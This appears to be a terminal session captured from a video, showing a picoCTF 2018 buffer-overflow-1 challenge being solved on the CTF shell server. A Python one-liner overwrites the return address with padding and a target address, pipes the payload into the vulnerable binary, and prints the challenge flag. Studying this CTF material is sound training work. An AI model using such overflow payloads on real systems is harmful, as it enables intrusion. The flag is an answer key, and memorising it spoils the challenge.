 JohnHammondYouTube@pico-2018-shell-2: /problems/buffer-overflow-1_1_8a16ff6a1b3cfb2e42c08d9090051a5d
En 1:40 PM John Hammond
- This server should be used *only* for working on our CTF problems. Any other
usage is a violation of our rules.
================================================================================
Last login: Fri Oct 12 03:10:46 2018 from 138.207.195.170
JohnHammondYouTube@pico-2018-shell-2:~$ python -c "import struct; print 'A'*44 +  struct.pack('<I',
0x080485cb)" | ./vuln
-bash: ./vuln: No such file or directory
close failed in file object destructor:
sys.excepthook is missing
lost sys.stderr
JohnHammondYouTube@pico-2018-shell-2:~$ cd /problems/buffer-overflow-1_1_8a16ff6a1b3cfb2e42c08d90900
51a5d
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-1_1_8a16ff6a1b3cfb2e42c08d9090051a5d$
ls
flag.txt  vuln  vuln.c
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-1_1_8a16ff6a1b3cfb2e42c08d9090051a5d$
python -c "import struct; print 'A'*44 +  struct.pack('<I', 0x080485cb)" | ./vuln
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80485cb
picoCTF{addr3ss3s_ar3_3asy14941911}Segmentation fault (core dumped)
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-1_1_8a16ff6a1b3cfb2e42c08d9090051a5d$
^C
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-1_1_8a16ff6a1b3cfb2e42c08d9090051a5d$
logout
Connection to 2018shell2.picoctf.com closed.
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_1$ nano flag.txt
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_1$ cd ..
john@john-Latitude-E7440:~/yt-pico$ mv buffer_overflow_1{,_COMP}